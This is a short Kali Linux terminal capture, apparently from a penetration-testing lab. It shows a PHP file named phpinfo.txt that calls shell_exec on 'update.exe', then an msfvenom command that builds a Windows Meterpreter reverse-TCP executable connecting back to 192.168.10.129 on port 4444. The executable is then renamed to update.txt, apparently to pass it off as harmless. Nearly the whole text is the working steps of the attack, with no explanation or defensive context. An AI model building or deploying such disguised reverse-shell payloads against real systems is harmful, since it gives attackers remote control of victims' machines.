 ┌──(root㉿kali)-[~/Test]
└─# cat phpinfo.txt
<?php
shell_exec("update.exe");
?>
┌──(root㉿kali)-[~/Test]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.129 LPORT=4444 -f exe -o update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: update.exe
┌──(root㉿kali)-[~/Test]
└─# mv update.exe update.txt